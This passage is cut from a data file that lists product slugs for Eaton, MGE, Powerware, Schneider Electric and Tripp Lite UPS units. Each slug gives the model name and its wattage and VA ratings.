000gl-ups-2700-watt-3000-va","eaton-9sx-3000hw-ups-2700-watt-3000-va","eaton-9sx-700-ups-630-watt-700-va","eaton-9sx-9sx1000-ups-900-watt-1000-va","eaton-9sx-9sx3000-ups-2700-watt-3000-va","eaton-bladeups-ups-12-kw","eaton-bladeups-ups-12-kw-12000-va","eaton-bladeups-ups-24-kw","eaton-bladeups-ups-36-kw","eaton-bladeups-ups-48-kw","eaton-bladeups-ups-5-kw-5000-va","eaton-bladeups-ups-8-kw","eaton-ex-2200-rt-2u-ups-165-kw-2100-va","eaton-ex-2200-rt-3u-ups-165-kw-2100-va","eaton-ex-2200-rt-3u-ups-1650-watt-2100-va","eaton-ex-3000-rt-2u-ups-255-kw-3000-va","eaton-ex-3000-rt-3u-ups-255-kw-3000-va","eaton-ex-pulsar-m-2200-rt-ups-198-kw-2200-va","eaton-ferrups-fe125-ups-10-kw-12500-va","eaton-ferrups-fe53-ups-37-kw-5300-va","eaton-ferrups-fe7-ups-5-kw-7000-va","eaton-mx-5000-5u-lv-ups-45-kw-5000-va","eaton-power-sure-800-ups-35-kw-5000-va","eaton-pulsar-m-2200-rt-ups-198-kw-2200-va","eaton-pulsar-m-3000-rt-2u-ups-2700-watt-3000-va","eaton-pw9130g3000t-xl-ups-27-kw-3000-va","eaton-pw9130g3000t-xleu-ups-27-kw-3000-va","eaton-pw9130l1000t-xl-ups-900-watt-1000-va","eaton-pw9130l1500r-xl2u-ups-135-kw-1500-va","eaton-pw9130l2000r-xl2u-ups-18-kw-2000-va","eaton-pw9130l2000t-xl-ups-18-kw-2000-va","eaton-pw9130l2500r-xl2u-ups-225-kw-2500-va","eaton-pw9130l3000r-xl2u-ups-27-kw-3000-va","eaton-virtualization-ready-ups-bundle-ups-27-kw-3000-va","mge-galaxy-3500-ups-32-kw-40000-va","mge-galaxy-3500-3-1-with-2-battery-modules-expandable-to-4-ups-12-kw-15000-va","mge-galaxy-3500-3-1-with-3-battery-modules-expandable-to-4-ups-12-kw-15000-va","mge-galaxy-3500-3-1-with-4-battery-modules-ups-12-kw-15000-va","mge-galaxy-3500-3-1-with-4-battery-modules-ups-24-kw-30000-va","mge-galaxy-3500-with-2-battery-modules-expandable-to-4-ups-16-kw-20000-va","mge-galaxy-3500-with-4-battery-modules-ups-12-kw-15000-va","mge-galaxy-3500-with-4-battery-modules-ups-24-kw-30000-va","mge-galaxy-5000-ups-100-kw-130000-va","mge-galaxy-5000-with-adjacent-battery-cabinets-ups-72-kw-80000-va","mge-galaxy-5000-with-adjacent-battery-cabinets-ups-90-kw-100000-va","mge-galaxy-5000-with-stand-alone-battery-cabinets-ups-72-kw-80000-va","mge-galaxy-5000-with-stand-alone-battery-cabinets-ups-90-kw-100000-va","powerware-ferrups-fe115-ups-1150-va","powerware-ferrups-fe115-ups-800-watt-1150-va","powerware-ferrups-fe14-ups-1400-va","powerware-ferrups-fe18-ups-125-kw-1800-va","powerware-ferrups-fe21-ups-15-kw-2100-va","powerware-ferrups-fe31-ups-22-kw-3100-va","powerware-ferrups-fe43-ups-3-kw-4300-va","powerware-ferrups-fe43-ups-4300-va","powerware-ferrups-fe53-ups-37-kw-5300-va","powerware-ferrups-fe500-ups-350-watt-500-va","powerware-ferrups-fe7-ups-5-kw-7000-va","powerware-ferrups-fe7-ups-7000-va","powerware-ferrups-fe700-ups-500-watt-700-va","powerware-ferrups-fer31-ups-22-kw-3100-va","powerware-ferrups-fer7-ups-5-kw-7000-va","powerware-ferrups-fes14-ups-1-kw-1400-va","powerware-pw9130l2000r-xl2us-ups-18-kw-2000-va","schneider-electric-galaxy-vs-gvsups10kfs-ups-10-kw-10000-va","schneider-electric-galaxy-vs-gvsups15kfs-ups-15-kw-15000-va","schneider-electric-galaxy-vs-gvsups30kb5fs-ups-30-kw-30000-va","schneider-electric-galaxy-vs-gvsups30kfs-ups-30-kw-30000-va","schneider-electric-galaxy-vs-gvsups40kb5fs-ups-40-kw-40000-va","schneider-electric-galaxy-vs-gvsups40kfs-ups-40-kw-40000-va","schneider-electric-galaxy-vs-gvsups50k0b5fs-ups-50-kw-50000-va","schneider-electric-galaxy-vs-gvsups50kfs-ups-50-kw-50000-va","schneider-electric-galaxy-vx-1000kva-ups-1000-kw-1000000-va","schneider-electric-galaxy-vx-1000kva-n1-redundant-ups-1000-kw-1000000-va-with-apc-ups-network-management-card-ap9635","schneider-electric-galaxy-vx-1000kva-scalable-to-1250kva-ups-1000-kw-1000000-va","schneider-electric-galaxy-vx-1000kva-scalable-to-1250kva-ups-1000-kw-1000000-va-with-apc-ups-network-management-card-ap9635","schneider-electric-galaxy-vx-1000kva-scalable-to-1500kva-ups-1000-kw-1000000-va","schneider-electric-galaxy-vx-1000kva-scalable-to-1500kva-ups-1000-kw-1000000-va-with-apc-ups-network-management-card-ap9635","schneider-electric-galaxy-vx-1250kva-n1-redundant-ups-1250-kw-1250000-va-with-apc-ups-network-management-card-ap9635","schneider-electric-galaxy-vx-1250kva-scalable-to-1250kva-ups-1250-kw-1250000-va","schneider-electric-galaxy-vx-1250kva-scalable-to-1250kva-ups-1250-kw-1250000-va-with-apc-ups-network-management-card-ap9635","schneider-electric-galaxy-vx-1250kva-scalable-to-1500kva-ups-1250-kw-1250000-va","schneider-electric-galaxy-vx-1250kva-scalable-to-1500kva-ups-1250-kw-1250000-va-with-apc-ups-network-management-card-ap9635","schneider-electric-galaxy-vx-1500kva-n1-redundant-ups-1500-kw-1500000-va-with-apc-ups-network-management-card-ap9635","schneider-electric-galaxy-vx-1500kva-scalable-to-1500kva-ups-1500-kw-1500000-va-with-apc-ups-network-management-card-ap9635","schneider-electric-galaxy-vx-500kva-ups-500-kw-500000-va-with-apc-ups-network-management-card-ap9635","schneider-electric-galaxy-vx-500kva-n1-redundant-ups-500-kw-500000-va-with-apc-ups-network-management-card-ap9635","schneider-electric-galaxy-vx-500kva-scalable-to-1000kva-ups-500-kw-500000-va-with-apc-ups-network-management-card-ap9635","schneider-electric-galaxy-vx-500kva-scalable-to-750kva-ups-500-kw-500000-va","schneider-electric-galaxy-vx-625kva-ups-625-kw-625000-va","schneider-electric-galaxy-vx-625kva-n1-redundant-ups-625-kw-625000-va","schneider-electric-galaxy-vx-625kva-scalable-to-1000kva-ups-625-kw-625000-va","schneider-electric-galaxy-vx-625kva-scalable-to-625kva-ups-625-kw-625000-va","schneider-electric-galaxy-vx-750kva-n1-redundant-ups-750-kw-750000-va","schneider-electric-galaxy-vx-750kva-scalable-to-1000kva-ups-750-kw-750000-va","schneider-electric-galaxy-vx-750kva-scalable-to-750kva-ups-750-kw-750000-va","schneider-electric-galaxy-vx-750kva-scalable-to-750kva-ups-750-kw-750000-va-with-apc-ups-network-management-card-ap9635","tripp-lite-15kva-900w-line-interactive-ups-with-4-schuko-cee-7-7-outlets-avr-230v-15-m-cord-lcd-usb-tower-ups-900-watt-1500-va","tripp-lite-15kva-900w-line-interactive-ups-with-8-c13-outlets-avr-230v-c14-inlet-lcd-usb-tower-ups-900-watt-1500-va","tripp-lite-1000va-750w-lithium-iron-phosphate-lifephos-ups-smart-tower-avr-hospital-medical-ups-750-watt-1000-va","tripp-lite-1000va-800w-ups-smart-lithium-ion-lifepo4-avr-lcd-usb-db9-2urm-ups-800-watt-1000-va-li","tripp-lite-1000va-ups-eco-green-battery-back-up-avr-120v-usb-line-interactive-ups-600-watt-1000-va","tripp-lite-100kva-smart-online-3-phase-ups-large-frame-modular-scalable-208-120v-ups-90-kw-100000-va","tripp-lite-1050va-900w-ups-smart-tower-battery-back-up-desktop-avr-lcd-usb-ups-900-watt-1050-va","tripp-lite-120kva-smart-online-3-phase-ups-large-frame-modular-scalable-208-120v-ups-108-kw-120000-va","tripp-lite-120v-1000va-900w-double-conversion-ups-6-outlets-extended-run-webcardlx-lcd-usb-db9-2u-rack-tower-ups-900-watt-1000-va","tripp-lite-120v-500va-260w-standby-ups-8-outlets-nema-5-15r-5-15p-plug-5-ft-cord-desktop-wall-mount-ups-260-watt-500-va","tripp-lite-1300va-ups-eco-green-battery-back-up-avr-120v-usb-energy-star-line-interactive-ups-720-watt-1300-va","tripp-lite-140kva-smart-online-3phase-ups-modular-208-120v-8-power-modules-ups-126-kw-140000-va","tripp-lite-140kva-smart-online-3phase-ups-modular-scalable-208-120v-7-power-modules-ups-126-kw-140000-va","tripp-lite-1440va-1200w-ups-smart-tower-battery-back-up-desktop-avr-usb-lcd-ups-1200-watt-1440-va","tripp-lite-1440va-ups-eco-green-battery-back-up-avr-120v-usb-energy-star-line-interactive-ups-900-watt-1440-va","tripp-lite-1500va-1350w-ups-smart-online-lcd-usb-db9-208-230v-2urm-ups-135-kw-1500-va","tripp-lite-1500va-1440w-ups-smart-lithium-ion-lifepo4-lcd-usb-db9-2urm-ups-1440-watt-1500-va-li","tripp-lite-1kva-600w-line-interactive-ups-with-4-schuko-cee-7-7-outlets-avr-230v-15-m-cord-lcd-usb-tower-ups-600-watt-1000-va","tripp-lite-2000va-1920w-ups-smart-rackmount-avr-120v-lcd-usb-db9-2urm-ups-192-kw-2000-va","tripp-lite-208-230v-1000va-900w-double-conversion-ups-6-outlets-extended-run-webcardlx-lcd-usb-db9-2u-ups-900-watt-1000-va","tripp-lite-208-230v-1500va-1350w-double-conversion-ups-6-outlets-extended-run-webcardlx-lcd-usb-db9-2u-ups-1350-watt-1500-va","tripp-lite-208-230v-1kva-900w-double-conversion-ups-2u-extended-run-snmp-card-option-lcd-usb-db9-ups-900-watt-1000-va","tripp-lite-208-230v-3000va-2700w-double-conversion-ups-10-outlets-extended-run-webcardlx-lcd-usb-db9-2u-ups-2700-watt-3000-va","tripp-lite-20kva-smart-online-3-phase-ups-large-frame-modular-208-120v-ups-18-kw-20000-va","tripp-lite-20kva-smart-online-3-phase-ups-medium-frame-modular-scalable-1-battery-ups-18-kw-20000-va","tripp-lite-20kva-smart-online-3-phase-ups-medium-frame-modular-scalable-2-batteries-ups-18-kw-20000-va","tripp-lite-20kva-smart-online-3-phase-ups-medium-frame-modular-scalable-3-batteries-ups-18-kw-20000-va","tripp-lite-20kva-smart-online-3-phase-ups-medium-frame-modular-scalable-4-batteries-ups-18-kw-20000-va","tripp-lite-3000va-2700w-ups-smart-online-120v-w-pre-installed-webcardlx-3urm-ups-27-kw-3000-va","tripp-lite-3000va-2700w-ups-smart-online-lcd-rackmount-100-120v-usb-2urm-ups-2700-watt-3000-va","tripp-lite-30kva-30kw-smart-online-3-phase-ups-208-120v-220-127v-tower-extended-run-double-conversion-db9-ups-30-kw-30000-va","tripp-lite-40kva-40kw-smart-online-3-phase-ups-208-120v-220-127v-tower-double-conversion-n1-extended-run-snmp-option-ups-30-kw-40000-va","tripp-lite-40kva-smart-online-3-phase-ups-large-frame-modular-scalable-208-120v-ups-36-kw-40000-va","tripp-lite-40kva-smart-online-3-phase-ups-medium-frame-modular-scalable-2-batteries-ups-36-kw-40000-va","tripp-lite-40kva-smart-online-3-phase-ups-medium-frame-modular-scalable-4-batteries-ups-36-kw-40000-va","tripp-lite-40kva-smart-online-3-phase-ups-medium-frame-scalable-modular-3-batteries-ups-36-kw-40000-va","tripp-lite-450va-255w-ups-desktop-battery-back-up-compact-120v-8-outlets-ups-255-watt-450-va","tripp-lite-450va-360w-ups-tower-battery-back-up-desktop-avr-line-interactive-120v-usb-ups-360-watt-450-va","tripp-lite-500va-360w-ups-smart-tower-battery-back-up-desktop-avr-lcd-usb-ups-360-watt-500-va","tripp-lite-550va-300w-ups-smart-tower-battery-back-up-desktop-avr-line-interactive-usb-120v-ups-300-watt-550-va","tripp-lite-600va-360w-ups-desktop-battery-back-up-compact-120v-6-outlets-ups-360-watt-600-va","tripp-lite-60kva-60kw-smart-online-3-phase-ups-208-120v-220-127v-extended-run-tower-db9-ups-30-kw-60000-va","tripp-lite-60kva-smart-online-3-phase-ups-large-frame-modular-scalable-208-120v-ups-54-kw-60000-va","tripp-lite-60kva-smart-online-3-phase-ups-medium-frame-modular-scalable-3-batteries-ups-54-kw-60000-va","tripp-lite-60kva-smart-online-3-phase-ups-medium-frame-modular-scalable-4-batteries-ups-54-kw-60000-va","tripp-lite-650va-480w-ups-tower-battery-back-up-desktop-6-outlets-avr-line-interactive-120v-usb-ups-480-watt-650-va","tripp-lite-700va-450w-lithium-iron-phosphate-lifephos-ups-smart-tower-avr-hospital-medical-120v-ups-450-watt-700-va","tripp-lite-700va-480w-ups-smart-tower-battery-back-up-desktop-avr-lcd-usb-ups-480-watt-700-va","tripp-lite-750va-600w-ups-smart-tower-battery-back-up-desktop-avr-usb-lcd-ups-600-watt-750-va","tripp-lite-800va-450w-ups-desktop-battery-back-up-compact-120v-12-outlets-ups-450-watt-800-va","tripp-lite-800va-475w-ups-tower-120v-battery-back-up-desktop-avr-lcd-usb-ups-475-watt-800-va","tripp-lite-80kva-smart-online-3-phase-ups-large-frame-modular-scalable-208-120v-ups-72-kw-80000-va","tripp-lite-80kva-smart-online-3-phase-ups-medium-frame-modular-scalable-4-batteries-ups-72-kw-80000-va","tripp-lite-850va-480w-ups-tower-230v-c13-battery-back-up-desktop-avr-lcd-line-interactive-ups-480-watt-850-va","tripp-lite-850va-480w-ups-tower-230v-schuko-battery-back-up-desktop-avr-lcd-ups-480-watt-850-va","tripp-lite-900va-480w-ups-eco-green-desktop-battery-back-up-120v-usb-ups-480-watt-900-va","tripp-lite-audio-video-backup-power-block-ups-300-watt-550-va","tripp-lite-avr-series-120v-550va-300w-50-60hz-ultra-compact-line-interactive-ups-with-usb-port-ups-300-watt-550-va","tripp-lite-internet-office-120v-350va-210w-standby-ups-ultra-compact-desktop-usb-ups-210-watt-350-va","tripp-lite-internet-office-120v-550va-300w-standby-ups-ultra-compact-desktop-battery-backup-usb-50-60hz-ups-300-watt-550-va","tripp-lite-line-interactive-ups-schuko-cee-7-7-2-230v-450va-240w-ultra-compact-design-ups-240-watt-450-va","tripp-lite-line-interactive-ups-schuko-cee-7-7-2-230v-650va-360w-ultra-compact-design-ups-360-watt-650-va","tripp-lite-omnismart-rmx-500-ups-500-va","tripp-lite-onduleur-line-interactive-sorties-c13-4-230v-450va-240w-conception-ultra-compacte-ups-240-watt-450-va","tripp-lite-onduleur-line-interactive-sorties-c13-4-230v-650va-360w-conception-ultra-compacte-ups-360-watt-650-va","tripp-lite-onduleur-line-interactive-sorties-c13-8-prise-c14-lcd-usb-tour-ups-600-watt-1000-va","tripp-lite-pure-sine-wave-ups-16-kw-2200-va","tripp-lite-smart-online-ups-3000va-2700w-208-120v-step-down-transformer-4u-ups-27-kw-3000-va","tripp-lite-smartonline-120v-15kva-135kw-double-conversion-ups-2u-rack-tower-extended-run-oversize-internal-batteries-network-card-slot-lcd-usb-db9-ups-135-kw-1500-va","tripp-lite-smartonline-230v-1kva-900w-on-line-double-conversion-ups-1-kw-1000-va","tripp-lite-smartonline-230v-2kva-1800w-on-line-double-conversion-ups-18-kw-2000-va","tripp-lite-smartonline-230v-3kva-2700w-on-line-double-conversion-ups-27-kw-3000-va","tripp-lite-smartonline-s3mx-series-smartonline-s3mx-series-3-phase-380-400-415v-100kva-90kw-on-line-double-conversion-ups-ups-90-kw-100000-va","tripp-lite-smartonline-s3mx-series-smartonline-s3mx-series-3-phase-380-400-415v-120kva-108kw-on-line-double-conversion-ups-ups-108-kw-120000-va","tripp-lite-smartonline-s3mx-series-smartonline-s3mx-series-3-phase-380-400-415v-160kva-144kw-on-line-double-conversion-ups-ups-144-kw-160000-va","tripp-lite-smartonline-s3mx-series-smartonline-s3mx-series-3-phase-380-400-415v-200kva-180kw-on-line-double-conversion-ups-ups-180-kw-200000-va","tripp-lite-smartonline-s3mx-series-smartonline-s3mx-series-3-phase-380-400-415v-30kva-27kw-on-line-double-conversion-ups-ups-27-kw-30000-va","tripp-lite-smartonline-s3mx-series-smartonline-s3mx-series-3-phase-380-400-415v-40kva-36kw-on-line-double-conversion-ups-ups-36-kw-40000-va","tripp-lite-smartonline-s3mx-series-smartonline-s3mx-series-3-phase-380-400-415v-60kva-54kw-on-line-double-conversion-ups-ups-54-kw-60000-va","tripp-lite-smartonline-s3mx-series-smartonline-s3mx-series-3-phase-380-400-415v-80kva-72kw-on-line-double-conversion-ups-ups-72-kw-80000-va","tripp-lite-smartonline-sutx-series-3-phase-220-380v-230-400v-240-415v-20kva-20kw-on-line-double-conversion-ups-tower-extended-run-ups-20-kw","tripp-lite-smartonline-sutx-series-3-phase-220-380v-230-400v-240-415v-40kva-40kw-on-line-double-conversion-ups-tower-extended-run-ups-40-kw","tripp-lite-smartonline-sv-series-20kva-medium-frame-modular-scalable-3-phase-on-line-double-conversion-208-120v-50-60-hz-ups-system-no-svbm-battery-module-ups-18-kw-20000-va","tripp-lite-smartonline-sv-series-20kva-small-frame-modular-scalable-3-phase-on-line-double-conversion-208-120v-50-60-hz-ups-system-1-battery-module-ups-18-kw-20000-va","tripp-lite-smartonline-sv-series-20kva-small-frame-modular-scalable-3-phase-on-line-double-conversion-208-120v-50-60-hz-ups-system-2-battery-modules-ups-18-kw-20000-va","tripp-lite-smartonline-sv-series-20kva-small-frame-modular-scalable-3-phase-on-line-double-conversion-208-120v-50-60-hz-ups-system-3-battery-modules-ups-18-kw-20000-va","tripp-lite-smartonline-sv-series-20kva-small-frame-modular-scalable-3-phase-on-line-double-conversion-208-120v-50-60-hz-ups-system-no-svbm-battery-module-ups-18-kw-20000-va","tripp-lite-smartonline-sv-series-40kva-medium-frame-modular-scalable-3-phase-on-line-double-conversion-208-120v-50-60-hz-ups-system-no-svbm-battery-modules-ups-36-kw-40000-va","tripp-lite-smartonline-sv-series-40kva-small-frame-modular-scalable-3-phase-on-line-double-conversion-208-120v-50-60-hz-ups-system-2-battery-modules-ups-36-kw-40000-va","tripp-lite-smartonline-sv-series-40kva-small-frame-modular-scalable-3-phase-on-line-double-conversion-208-120v-50-60-hz-ups-system-3-battery-modules-ups-36-kw-40000-va","tripp-lite-smartonline-sv-series-40kva-small-frame-modular-scalable-3-phase-on-line-double-conversion-208-120v-50-60-hz-ups-system-no-svbm-battery-modules-ups-36-kw-40000-va","tripp-lite-smartonline-sv-series-60kva-medium-frame-modular-scalable-3-phase-on-line-double-conversion-208-120v-50-60-hz-ups-system-no-svbm-battery-modules-ups-54-kw-60000-va","tripp-lite-smartonline-sv-series-60kva-small-frame-modular-scalable-3-phase-on-line-double-conversion-208-120v-50-60-hz-ups-system-3-battery-modules-ups-54-kw-60000-va","[base64]","tripp-lite-smartonline-svtx-series-3-phase-380-400-415v-10kva-9kw-on-line-double-conversion-ups-tower-extended-run-snmp-option-ups-9-kw-10000-va-9-ah","tripp-lite-smartonline-svtx-series-3-phase-380-400-415v-20kva-18kw-on-line-double-conversion-ups-tower-extended-run-snmp-option-ups-18-kw-20000-va-9-ah","tripp-lite-smartonline-svtx-series-3-phase-380-400-415v-30kva-27kw-on-line-double-conversion-ups-tower-extended-run-snmp-option-ups-27-kw-30000-va-9-ah","tripp-lite-smartonline-svx-series-180kva-modular-scalable-3-phase-on-line-double-conversion-400-230v-50-60hz-ups-system-ups-180-kw-180000-va","tripp-lite-smartonline-svx-series-30kva-400-230v-50-60hz-modular-scalable-3-phase-on-line-double-conversion-small-frame-ups-system-2-battery-modules-ups-30-kw-30000-va","tripp-lite-smartonline-svx-series-60kva-400-230v-50-60hz-modular-scalable-3-phase-on-line-double-conversion-medium-frame-ups-system-4-battery-modules-ups-60-kw-60000-va","tripp-lite-smartonline-svx-series-60kva-400-230v-50-60hz-modular-scalable-3-phase-on-line-double-conversion-medium-frame-ups-system-5-battery-modules-ups-60-kw-60000-va","tripp-lite-smartonline-svx-series-60kva-modular-scalable-3-phase-on-line-double-conversion-400-230v-50-60hz-ups-system-ups-60-kw-60000-va","tripp-lite-smartonline-svx-series-90kva-400-230v-50-60hz-modular-scalable-3-phase-on-line-double-conversion-medium-frame-ups-system-5-battery-modules-ups-90-kw-90000-va","tripp-lite-smartpro-ups-2200-va","tripp-lite-smartpro-ups-750-watt-1000-va","tripp-lite-smartpro-120v-1000va-800w-line-interactive-sine-wave-ups-2u-webcardlx-lcd-usb-db9-6-outlets-ups-800-watt-1000-va","tripp-lite-smartpro-2200va-1920w-ups-smart-lithium-ion-lifepo4-lcd-usb-db9-120v-2urm-ups-192-kw-2200-va-li","tripp-lite-smartpro-medical-grade-ups-line-interactive-lithium-battery-6-outlets-230v-1kva-750w-full-isolation-ups-750-watt-1000-va-li","tripp-lite-smartpro-medical-grade-ups-line-interactive-lithium-battery-6-outlets-230v-700va-450w-full-isolation-ups-450-watt-700-va-li","tripp-lite-smartpro-ups-smart-rackmount-2200va-1920w-webcardlx-lcd-avr-120v-usb-2urm-ups-1920-watt-2200-va","tripp-lite-smartpro-ups-lithium-battery-backup-120v-3kva-line-interactive-2u-sine-wave-lcd-ups-2250-watt-3000-va-li","tripp-lite-te-series-120v-1200va-940w-line-interactive-ups-avr-tower-db9-serial-port-ups-9400-watt-1200-va","tripp-lite-te-series-120v-600va-425w-line-interactive-ups-avr-tower-db9-serial-port-ups-425-watt-600-va","tripp-lite-ups-1000va-500w-battery-back-up-tower-avr-120v-usb-rj45-ups-500-watt-1000-va","tripp-lite-ups-1000va-700w-battery-back-up-tower-isolation-transformer-120v-ups-700-watt-1000-va","tripp-lite-ups-1050va-705w-battery-back-up-tower-avr-120v-usb-ups-1050-va","tripp-lite-ups-1050va-705w-desktop-battery-back-up-tower-120v-usb-pc-mac-ups-705-watt-1050-va","tripp-lite-ups-120v-3000va-2700w-double-conversion-9-outlets-extended-run-webcardlx-lcd-usb-db9-2u-ups-2700-watt-3000-va","tripp-lite-ups-1400va-940w-battery-back-up-tower-avr-120v-usb-ups-1400-va","tripp-lite-ups-1400va-940w-battery-back-up-tower-avr-120v-usb-ups-940-watt-1400-va","tripp-lite-ups-1400va-940w-desktop-battery-back-up-tower-120v-usb-pc-mac-ups-940-watt-1400-va","tripp-lite-ups-1500va-810w-battery-back-up-tower-lcd-usb-120v-energy-star-v20-ups-810-watt-1500-va","tripp-lite-ups-1500va-940w-battery-back-up-tower-avr-120v-rj11-rj45-ups-940-watt-1500-va","tripp-lite-ups-1500va-940w-battery-back-up-tower-avr-120v-usb-rj11-rj45-ups-940-watt-1500-va","tripp-lite-ups-2200va-1980w-smart-online-lcd-rackmount-200-240v-usb-2u-ups-1980-watt-2200-va","tripp-lite-ups-230v-1000va-500w-line-interactive-tower-battery-back-up-usb-port-c13-outlets-ups-1000-va","tripp-lite-ups-3000va-2500w-smart-online-rackmount-200-240v-usb-2u-ups-24-kw-3000-va","tripp-lite-ups-3000va-2700w-smart-online-lcd-rackmount-200-240v-usb-2u-ups-2700-watt-3000-va","tripp-lite-ups-300va-175w-desktop-battery-back-up-tower-120v-pc-mac-ups-180-watt-300-va","tripp-lite-ups-300va-180w-battery-back-up-tower-avr-120v-usb-rj11-rj45-ups-180-watt-300-va","tripp-lite-ups-350va-210w-desktop-battery-back-up-compact-120v-db9-rj11-pc-50-60hz-ups-210-watt-350-va","tripp-lite-ups-350va-210w-desktop-pc-mac-battery-back-up-desktop-compact-120v-6-outlets-50-60-hz-ups-210-watt-350-va","tripp-lite-ups-350va-210w-eco-green-battery-back-up-compact-120v-usb-rj11-ups-210-watt-350-va","tripp-lite-ups-350va-225w-hospital-medical-tower-battery-back-up-avr-120v-db9-rj11-ups-225-watt-330-va","tripp-lite-ups-350va-225w-medical-hospital-grade-battery-back-up-230v-iec-60601-1-usb-ups-225-watt-350-va","tripp-lite-ups-450va-280w-desktop-battery-back-up-tower-120v-usb-pc-mac-ups-450-va","tripp-lite-ups-500va-280w-desktop-battery-back-up-tower-120v-usb-rj45-pc-ups-280-watt-500-va","tripp-lite-ups-500va-300w-battery-back-up-tower-avr-120v-usb-rj11-rj45-ups-300-watt-500-va","tripp-lite-ups-500va-300w-battery-back-up-tower-isolation-transformer-120v-ups-300-watt-500-va","tripp-lite-ups-550va-300w-desktop-battery-back-up-compact-120v-50-60hz-db9-rj11-pc-ups-300-watt-550-va","tripp-lite-ups-550va-300w-eco-green-battery-back-up-compact-120v-usb-rj11-ups-300-watt-550-va","tripp-lite-ups-600va-325w-desktop-battery-back-up-compact-120v-usb5-15p-standby-10-outlet-pc-ups-325-watt-600-va","tripp-lite-ups-600va-345w-desktop-battery-back-up-tower-120v-usb-pc-mac-ups-345-watt-600-va","tripp-lite-ups-600va-375w-battery-back-up-pure-sine-wave-pfc-tower-120v-usb-ups-375-watt-600-va","tripp-lite-ups-650va-325w-desktop-battery-back-up-avr-compact-120v-usb-muted-alarm-ups-325-watt-650-va","tripp-lite-ups-650va-325w-eco-green-battery-back-up-lcd-120v-usb-rj11-pc-ups-325-watt-650-va","tripp-lite-ups-650va-325w-eco-green-battery-back-up-muted-alarm-120v-usb-rj11-ups-325-watt-650-va","tripp-lite-ups-650va-330w-desktop-battery-back-up-compact-120v-standby-usb-monitoring-charging-ups-330-watt-650-va","tripp-lite-ups-650va-350w-battery-back-up-tower-lcd-avr-120v-usb-ups-350-watt-650-va","tripp-lite-ups-700va-350w-desktop-battery-back-up-avr-compact-120v-usb-rj11-50-60hz-ups-350-watt-700-va","tripp-lite-ups-700va-420w-battery-back-up-tower-lcd-avr-120v-usb-ups-420-watt-700-va","tripp-lite-ups-700va-450w-back-up-tower-avr-120v-usb-db9-rj11-ups-425-watt-700-va","tripp-lite-ups-750va-450w-desktop-battery-back-up-avr-230v-c13-usb-rj11-ups-450-watt-750-va","tripp-lite-ups-750va-450w-desktop-battery-back-up-avr-230v-usb-cee7-7-schuko-outlets-ups-450-watt-750-va","tripp-lite-ups-750va-450w-desktop-battery-back-up-avr-50-60hz-compact-120v-usb-rj11-ups-450-watt-750-va","tripp-lite-ups-750va-450w-desktop-battery-back-up-compact-120v-50-60hz-usb-rj11-pc-ups-450-watt-750-va","tripp-lite-ups-750va-450w-eco-green-battery-back-up-compact-120v-usb-rj11-50-60hz-ups-450-watt-750-va","tripp-lite-ups-750va-500w-battery-back-up-tower-isolation-transformer-120v-ups-500-watt-750-va","tripp-lite-ups-800va-475w-battery-back-up-tower-avr-120v-usb-rj11-rj45-ups-475-watt-800-va","tripp-lite-ups-800va-475w-battery-back-up-tower-avr-230v-c13-ups-475-watt-800-va","tripp-lite-ups-850va-425w-eco-green-battery-back-up-lcd-120v-usb-rj11-pc-12-outlet-ups-425-watt-850-va","tripp-lite-ups-900va-475w-battery-back-up-tower-lcd-avr-120v-usb-ups-475-watt-900-va","tripp-lite-ups-900va-480w-desktop-battery-back-up-avr-50-60hz-compact-120v-usb-rj11-ups-480-watt-900-va","tripp-lite-ups-900va-480w-desktop-battery-back-up-compact-120v-usb-rj11-ups-480-watt-900-va","tripp-lite-ups-900va-480w-eco-green-battery-back-up-muted-alarm-120v-12-outlet-usb-rj11-ups-480-watt-900-va","tripp-lite-ups-desktop-450va-300w-avr-battery-back-up-compact-120v-4-outlet-ups-240-watt-450-va","tripp-lite-ups-desktop-650va-360w-avr-battery-back-up-compact-120v-6-outlet-ups-360-watt-650-va","tripp-lite-ups-desktop-900va-480w-avr-battery-back-up-compact-120v-6-outlet-ups-480-watt-900-va","tripp-lite-ups-smart-1000va-500w-back-up-tower-lcd-avr-120v-usb-coax-rj45-ups-500-watt-1000-va","tripp-lite-ups-smart-1000va-500w-tower-battery-back-up-lcd-avr-120v-usb-coax-rj45-ups-500-watt-1000-va","tripp-lite-ups-smart-1000va-500w-tower-lcd-avr-230v-rj11-c13-ups-500-watt-1000-va","tripp-lite-ups-smart-1000va-650w-tower-pure-sine-wave-avr-usb-db9-8-outlet-ups-650-watt-1000-va","tripp-lite-ups-smart-1000va-700w-rackmount-lcd-pure-sine-wave-avr-usb-2urm-ups-700-watt-1000-va","tripp-lite-ups-smart-1000va-750w-tower-hospital-medical-avr-120v-usb-db9-ups-750-watt-1000-va","tripp-lite-ups-smart-1000va-800w-rackmount-avr-120v-preinstalled-webcardlx-pure-sine-wave-usb-db9-snmp-1urm-ups-800-watt-1000-va-with-snmp-web-management-accessory-card","tripp-lite-ups-smart-1000va-800w-rackmount-avr-120v-pure-sine-wave-lcd-usb-db9-2urm-taa-ups-800-watt-1000-va","tripp-lite-ups-smart-1000va-800w-rackmount-avr-120v-pure-sine-wave-usb-db9-snmp-1urm-ups-800-watt-1000-va","tripp-lite-ups-smart-1000va-800w-rackmount-avr-120v-pure-sine-wave-usb-db9-snmp-2urm-ups-800-watt-1000-va","tripp-lite-ups-smart-1000va-900w-230v-lcd-usb-db9-extended-run-webcardlx-2urm-ups-900-watt-1000-va","tripp-lite-ups-smart-1000va-900w-rackmount-avr-120v-lcd-usb-extended-run-2urm-ups-900-watt-1000-va","tripp-lite-ups-smart-1000va-900w-rackmount-avr-230v-pure-sine-wave-c13-2u-ups-900-watt-1000-va","tripp-lite-ups-smart-1050va-1000va-705w-tower-avr-120v-usb-for-servers-ups-1050-va","tripp-lite-ups-smart-1050va-1000va-705w-tower-avr-120v-usb-for-servers-ups-705-watt-1050-va","tripp-lite-ups-smart-1200va-700w-rackmount-tower-battery-back-up-lcd-avr-120v-usb-db9-rj45-ups-700-watt-1200-va","tripp-lite-ups-smart-1300va-720w-tower-lcd-battery-back-up-avr-coax-rj45-usb-ups-720-watt-1300-va","tripp-lite-ups-smart-1500va-1000w-lcd-pure-sine-wave-avr-usb-2urm-ups-1000-watt-15000-va","tripp-lite-ups-smart-1500va-1350w-230v-lcd-usb-db9-extended-run-sine-wave-webcardlx-2urm-ups-1350-watt-1500-va","tripp-lite-ups-smart-1500va-1350w-rackmount-avr-120v-preinstalled-webcardlx-pure-sine-wave-usb-db9-extended-run-2urm-ups-135-kw-1500-va","tripp-lite-ups-smart-1500va-1350w-rackmount-avr-120v-pure-sine-wave-usb-db9-preinst